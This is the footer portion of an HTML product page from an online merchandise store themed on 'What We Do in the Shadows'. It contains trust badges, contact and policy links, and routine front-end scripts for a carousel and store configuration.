  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;112500 Cold Spring Rd. Indianapolis, In 46222, Us<br /><strong>Our Warehouse</strong>: No. 82, Caihong Road, Erenhot City, Guangdong Province, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@whatwedointheshadowsshop.com</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Our world-class team designed these high quality, beautifully designed products. We offer a wide variety of designs that allow you to express your style and show off your unique personality.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; What We Do in the Shadows Shop - Official What We Do in the Shadows Merchandise Store 2026 all rights reserved
                </div>
                <div>
                    <img src="https://whatwedointheshadowsshop.com/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://whatwedointheshadowsshop.com/build/assets/app-nieszlfL.js" /><script type="module" src="https://whatwedointheshadowsshop.com/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-04-19T01:56:59.000000Z\u0022,\u0022updated_at\u0022:\u00222024-04-19T01:56:59.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://whatwedointheshadowsshop.com/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://whatwedointheshadowsshop.com/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://whatwedointheshadowsshop.com/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://whatwedointheshadowsshop.com/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
